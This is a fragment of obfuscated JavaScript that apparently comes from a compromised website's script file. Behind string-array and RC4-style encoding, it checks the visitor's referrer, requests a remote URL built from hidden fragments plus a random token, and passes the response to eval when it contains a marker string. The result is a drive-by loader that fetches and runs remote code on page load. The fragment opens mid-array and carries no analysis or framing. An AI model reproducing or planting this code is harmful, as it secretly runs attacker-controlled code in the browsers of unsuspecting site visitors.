WQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};